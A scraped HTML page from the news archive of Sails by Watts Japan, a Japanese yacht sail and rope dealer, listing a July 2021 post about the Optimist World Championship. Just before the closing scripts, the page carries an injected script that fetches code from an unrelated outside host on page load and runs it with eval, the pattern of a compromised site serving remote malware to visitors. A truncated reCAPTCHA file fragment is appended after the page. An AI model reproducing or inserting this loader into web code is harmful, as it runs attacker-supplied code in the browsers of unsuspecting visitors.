<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">セイルス・バイ・ワッツ・ジャパンはヨットのセイル（帆）やロープ、バッグなどあなたのマリンライフをサポートします。</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<div id="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="http://www.wattsmarine.jp/" title="Sails by Watts Japan" rel="home">
<img src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" alt="Sails by Watts Japan" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合わせください</div>
<div id="headContactTel">TEL 046-882-5451</div>
<div id="headContactTime">受付時間 9:00 - 18:00 [ 土（午後）・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</div>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-headernavigation-container"><ul id="menu-headernavigation" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.wattsmarine.jp/"><strong>トップページ</strong><span>HOME</span></a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="http://www.wattsmarine.jp/blog/"><strong>News</strong><span>Blog</span></a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type_archive menu-item-object-info"><a href="http://www.wattsmarine.jp/info/"><strong>お知らせ</strong></a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.wattsmarine.jp/service/"><strong>取扱製品</strong><span>Service</span></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/quantumsails/">Quantum Sails</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/sailing_gear/">セイリング・ギア</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/wattsbag/">Watts Bag</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/rope/">ロープ</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/canvaswork/">キャンバスワーク</a></li>
	<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/flag/">フラッグ（旗）</a></li>
</ul>
</li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/file_download/"><strong>ダウンロード</strong></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/company_outline/"><strong>会社概要</strong><span>Company</span></a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.wattsmarine.jp/contact/"><strong>お問い合わせ</strong></a>
<ul class="sub-menu">
	<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/contact/general-inquiry/">一般お問合せ（セイル以外）</a></li>
	<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/contact/sails-inquiry/">セイルお問合せ</a></li>
</ul>
</li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
News</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox">
<ul><li id="panHome"><a href="http://www.wattsmarine.jp"><span>HOME</span></a> &raquo; </li><li><span>News</span> &raquo; </li><li><span>月別アーカイブ: 2021年7月</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main"><!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">
	<h1 class="contentTitle">月別アーカイブ: 2021年7月</h1>			<div class="infoList">
		
									<!-- [ .infoListBox ] -->
<div id="post-2072" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="http://www.wattsmarine.jp/2021optiworld/">2021年 オプティミスト級世界選手権</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2021年7月15日</span><span class="infoCate"> <a href="http://www.wattsmarine.jp/category/event/" rel="tag">イベント</a><a href="http://www.wattsmarine.jp/category/%e3%83%ac%e3%83%bc%e3%82%b9/" rel="tag">レース</a><a href="http://www.wattsmarine.jp/category/%e3%83%af%e3%83%b3%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3/" rel="tag">ワンデザイン</a></span>
	</p>
	<p>イタリア・ガルダ湖で行われた2021年オプティミスト級世界選手権にて、[Quantum XR1 Heavy Opti Sail]を使用したブラジル代表 Alex Di Francesco Kuhl(BRA-4090)が優 &#8230;</p>
	<div class="moreLink"><a href="http://www.wattsmarine.jp/2021optiworld/">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="http://www.wattsmarine.jp/2021optiworld/"><img width="200" height="200" src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2021/07/Optimist_XR-1_IMG0844_QSDG-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2021/07/Optimist_XR-1_IMG0844_QSDG-200x200.jpg 200w, http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2021/07/Optimist_XR-1_IMG0844_QSDG-150x150.jpg 150w, http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2021/07/Optimist_XR-1_IMG0844_QSDG.jpg 263w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					
				</div><!-- [ /.infoList ] -->
		</div>
	<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<div class="sideWidget widget widget_text" id="text-5">			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&#038;version=v5.0"></script></p>
<div class="fb-page" data-href="https://www.facebook.com/wattsmarine/" data-tabs="timeline" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/wattsmarine/"><p><a href="https://www.facebook.com/wattsmarine/">セイルス・バイ・ワッツ・ジャパン</a></p></blockquote>
</div>
</div>
		</div>            <div class="localSection sideWidget">
            <div class="localNaviBox">
            <h3 class="localHead">カテゴリー</h3>
            <ul class="localNavi">
            	<li class="cat-item cat-item-16"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%b5%e3%82%a4%e3%83%88/">サイト</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.wattsmarine.jp/info-cat/%e5%86%ac%e6%9c%9f%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">冬期キャンペーン</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.wattsmarine.jp/info-cat/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad/">年末年始休業</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.wattsmarine.jp/info-cat/%e3%83%9c%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a7%e3%82%a6/">ボートショウ</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.wattsmarine.jp/info-cat/%e3%83%ad%e3%83%bc%e3%83%97/">ロープ</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.wattsmarine.jp/info-cat/%e8%a3%bd%e5%93%81%e6%83%85%e5%a0%b1/">製品情報</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.wattsmarine.jp/info-cat/%e5%a4%8f%e6%9c%9f%e4%bc%91%e6%9a%87/">夏期休暇</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%bb%e3%82%a4%e3%83%ab/">セイル</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%aa%e3%83%bc%e3%82%bf%e3%83%a0%e3%83%bb%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">オータム・キャンペーン</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%90%e3%82%b9%e3%83%af%e3%83%bc%e3%82%af/">キャンバスワーク</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.wattsmarine.jp/info-cat/watts-bag/">Watts Bag</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.wattsmarine.jp/info-cat/%e3%83%95%e3%83%a9%e3%83%83%e3%82%b0%ef%bc%88%e6%97%97%ef%bc%89/">フラッグ（旗）</a>
</li>
            </ul>
            </div>
            </div>
        <div class="sideWidget widget widget_tag_cloud" id="tag_cloud-3"><h3 class="localHead">タグ</h3><div class="tagcloud"><a href="http://www.wattsmarine.jp/tag/52-super-series/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="52 SUPER SERIES (1個の項目)">52 SUPER SERIES</a>
<a href="http://www.wattsmarine.jp/tag/americas-cup/" class="tag-cloud-link tag-link-88 tag-link-position-2" style="font-size: 8pt;" aria-label="Americas Cup (1個の項目)">Americas Cup</a>
<a href="http://www.wattsmarine.jp/tag/awa%e3%82%b9%e3%83%94%e3%83%8d%e3%83%bc%e3%82%ab%e3%83%bc/" class="tag-cloud-link tag-link-90 tag-link-position-3" style="font-size: 8pt;" aria-label="AWAスピネーカー (1個の項目)">AWAスピネーカー</a>
<a href="http://www.wattsmarine.jp/tag/cc30/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 10.571428571429pt;" aria-label="C&amp;C30 (2個の項目)">C&amp;C30</a>
<a href="http://www.wattsmarine.jp/tag/club-swan-36/" class="tag-cloud-link tag-link-68 tag-link-position-5" style="font-size: 8pt;" aria-label="Club Swan-36 (1個の項目)">Club Swan-36</a>
<a href="http://www.wattsmarine.jp/tag/dehler-36-one-design/" class="tag-cloud-link tag-link-69 tag-link-position-6" style="font-size: 8pt;" aria-label="Dehler-36 One Design (1個の項目)">Dehler-36 One Design</a>
<a href="http://www.wattsmarine.jp/tag/fusion-vx/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="Fusion VX (2個の項目)">Fusion VX</a>
<a href="http://www.wattsmarine.jp/tag/j70/" class="tag-cloud-link tag-link-40 tag-link-position-8" style="font-size: 10.571428571429pt;" aria-label="J/70 (2個の項目)">J/70</a>
<a href="http://www.wattsmarine.jp/tag/j88/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.571428571429pt;" aria-label="J/88 (2個の項目)">J/88</a>
<a href="http://www.wattsmarine.jp/tag/j-105/" class="tag-cloud-link tag-link-81 tag-link-position-10" style="font-size: 8pt;" aria-label="J/105 (1個の項目)">J/105</a>
<a href="http://www.wattsmarine.jp/tag/j111/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="J/111 (2個の項目)">J/111</a>
<a href="http://www.wattsmarine.jp/tag/melges20/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8pt;" aria-label="Melges20 (1個の項目)">Melges20</a>
<a href="http://www.wattsmarine.jp/tag/melges24/" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="Melges24 (2個の項目)">Melges24</a>
<a href="http://www.wattsmarine.jp/tag/melges32/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 12.285714285714pt;" aria-label="Melges32 (3個の項目)">Melges32</a>
<a href="http://www.wattsmarine.jp/tag/melges40/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 8pt;" aria-label="Melges40 (1個の項目)">Melges40</a>
<a href="http://www.wattsmarine.jp/tag/quantum-key-west-race-week/" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 10.571428571429pt;" aria-label="Quantum Key West Race Week (2個の項目)">Quantum Key West Race Week</a>
<a href="http://www.wattsmarine.jp/tag/rc44/" class="tag-cloud-link tag-link-53 tag-link-position-17" style="font-size: 8pt;" aria-label="RC44 (1個の項目)">RC44</a>
<a href="http://www.wattsmarine.jp/tag/sailpack/" class="tag-cloud-link tag-link-61 tag-link-position-18" style="font-size: 8pt;" aria-label="Sailpack (1個の項目)">Sailpack</a>
<a href="http://www.wattsmarine.jp/tag/snipe/" class="tag-cloud-link tag-link-73 tag-link-position-19" style="font-size: 8pt;" aria-label="Snipe (1個の項目)">Snipe</a>
<a href="http://www.wattsmarine.jp/tag/swan78/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 8pt;" aria-label="swan78 (1個の項目)">swan78</a>
<a href="http://www.wattsmarine.jp/tag/tp52/" class="tag-cloud-link tag-link-30 tag-link-position-21" style="font-size: 18pt;" aria-label="TP52 (9個の項目)">TP52</a>
<a href="http://www.wattsmarine.jp/tag/maintenance_uv/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 8pt;" aria-label="UV（紫外線）対策 (1個の項目)">UV（紫外線）対策</a>
<a href="http://www.wattsmarine.jp/tag/velumblackskin/" class="tag-cloud-link tag-link-64 tag-link-position-23" style="font-size: 8pt;" aria-label="VelumBlackSkin (1個の項目)">VelumBlackSkin</a>
<a href="http://www.wattsmarine.jp/tag/xp33/" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 8pt;" aria-label="Xp33 (1個の項目)">Xp33</a>
<a href="http://www.wattsmarine.jp/tag/yamaha33s/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8pt;" aria-label="YAMAHA33S (1個の項目)">YAMAHA33S</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%a4%e3%83%b3%e3%83%9e%e3%82%b9%e3%83%88-%e3%83%95%e3%82%a1%e3%83%bc%e3%83%aa%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8pt;" aria-label="インマスト ファーリング (1個の項目)">インマスト ファーリング</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%a6%e3%82%a4%e3%83%b3%e3%82%b0%e3%82%bb%e3%82%a4%e3%83%ab/" class="tag-cloud-link tag-link-82 tag-link-position-27" style="font-size: 8pt;" aria-label="ウイングセイル (1個の項目)">ウイングセイル</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%aa%e3%83%97%e3%83%86%e3%82%a3%e3%83%9f%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-83 tag-link-position-28" style="font-size: 8pt;" aria-label="オプティミスト (1個の項目)">オプティミスト</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%aa%e3%83%bc%e3%82%bf%e3%83%a0%e3%83%bb%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" class="tag-cloud-link tag-link-71 tag-link-position-29" style="font-size: 8pt;" aria-label="オータム・キャンペーン (1個の項目)">オータム・キャンペーン</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%af%e3%82%a1%e3%83%b3%e3%82%bf%e3%83%a0/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 22pt;" aria-label="クァンタム (18個の項目)">クァンタム</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%b7%e3%83%bc%e3%83%88%e4%ba%a4%e6%8f%9b/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 10.571428571429pt;" aria-label="シート交換 (2個の項目)">シート交換</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%80%e3%82%a4%e3%83%8b%e3%83%bc%e3%83%9e%e8%a3%bd%e3%82%a6%e3%82%a7%e3%82%a2%e3%83%bb%e3%82%b9%e3%83%aa%e3%83%bc%e3%83%96/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 8pt;" aria-label="ダイニーマ製ウェア・スリーブ (1個の項目)">ダイニーマ製ウェア・スリーブ</a>
<a href="http://www.wattsmarine.jp/tag/topdown_furler/" class="tag-cloud-link tag-link-27 tag-link-position-33" style="font-size: 8pt;" aria-label="トップダウン・ファーラー (1個の項目)">トップダウン・ファーラー</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%bb%e3%82%a4%e3%83%ab/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="ニューセイル (3個の項目)">ニューセイル</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%8f%e3%83%aa%e3%83%a4%e3%83%bc%e3%83%89%e4%ba%a4%e6%8f%9b/" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 10.571428571429pt;" aria-label="ハリヤード交換 (2個の項目)">ハリヤード交換</a>
<a href="http://www.wattsmarine.jp/tag/furlinggenoa/" class="tag-cloud-link tag-link-29 tag-link-position-36" style="font-size: 8pt;" aria-label="ファーリングゼノア (1個の項目)">ファーリングゼノア</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9/" class="tag-cloud-link tag-link-55 tag-link-position-37" style="font-size: 8pt;" aria-label="メンテナンス (1個の項目)">メンテナンス</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%ad%e3%83%bc%e3%83%97/" class="tag-cloud-link tag-link-74 tag-link-position-38" style="font-size: 8pt;" aria-label="ロープ (1個の項目)">ロープ</a>
<a href="http://www.wattsmarine.jp/tag/%e5%8b%95%e7%94%bb/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 8pt;" aria-label="動画 (1個の項目)">動画</a></div>
</div><div class="sideWidget widget widget_archive" id="archives-2"><h3 class="localHead">アーカイブ</h3>
			<ul>
					<li><a href='http://www.wattsmarine.jp/2024/03/?post_type=post'>2024年3月</a></li>
	<li><a href='http://www.wattsmarine.jp/2023/12/?post_type=post'>2023年12月</a></li>
	<li><a href='http://www.wattsmarine.jp/2023/04/?post_type=post'>2023年4月</a></li>
	<li><a href='http://www.wattsmarine.jp/2022/11/?post_type=post'>2022年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2021/07/?post_type=post' aria-current="page">2021年7月</a></li>
	<li><a href='http://www.wattsmarine.jp/2021/05/?post_type=post'>2021年5月</a></li>
	<li><a href='http://www.wattsmarine.jp/2021/03/?post_type=post'>2021年3月</a></li>
	<li><a href='http://www.wattsmarine.jp/2020/09/?post_type=post'>2020年9月</a></li>
	<li><a href='http://www.wattsmarine.jp/2020/01/?post_type=post'>2020年1月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/11/?post_type=post'>2019年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/10/?post_type=post'>2019年10月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/09/?post_type=post'>2019年9月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/01/?post_type=post'>2019年1月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/11/?post_type=post'>2018年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/08/?post_type=post'>2018年8月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/06/?post_type=post'>2018年6月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/04/?post_type=post'>2018年4月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/03/?post_type=post'>2018年3月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/09/?post_type=post'>2017年9月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/08/?post_type=post'>2017年8月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/05/?post_type=post'>2017年5月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/04/?post_type=post'>2017年4月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/02/?post_type=post'>2017年2月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/01/?post_type=post'>2017年1月</a></li>
	<li><a href='http://www.wattsmarine.jp/2016/12/?post_type=post'>2016年12月</a></li>
	<li><a href='http://www.wattsmarine.jp/2016/11/?post_type=post'>2016年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2016/10/?post_type=post'>2016年10月</a></li>
			</ul>

			</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>株式会社　セイルス・バイ・ワッツ・ジャパン</dt>
		<dd>
		〒238-0233<br />
神奈川県三浦市向ヶ崎町8-40<br />
TEL : 046-882-5451 / FAX : 046-882-4319		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="http://www.wattsmarine.jp/" rel="home">株式会社　セイルス・バイ・ワッツ・ジャパン</a> All Rights Reserved.</div><div id="powerd">Powered by <a href="https://ja.wordpress.org/">WordPress</a> &amp; <a href="http://bizvektor.com" target="_blank" title="無料WordPressテーマ BizVektor(ビズベクトル)"> BizVektor Theme</a> by <a href="http://www.vektor-inc.co.jp" target="_blank" title="株式会社ベクトル -ウェブサイト制作・WordPressカスタマイズ- [ 愛知県名古屋市 ]">Vektor,Inc.</a> technology.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER --><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' id='vk-ltc-js-js-extra'>
/* <![CDATA[ */
var vkLtc = {"ajaxurl":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/vk-link-target-controller/js/script.min.js?ver=1.7.9.0' id='vk-ltc-js-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.wattsmarine.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='no-right-click-images-admin-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"0","drag":"1","touch":"0","admin":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.0' id='no-right-click-images-admin-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='biz-vektor-min-js-js-extra'>
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"5000","animation":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/js/biz-vektor-min.js?ver=5.9.12' id='biz-vektor-min-js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE&co=aHR0cDovL3d3dy53YXR0c21hcmluZS5qcDo4MA..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=w1z6d4br9ce6
body_size: 45633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
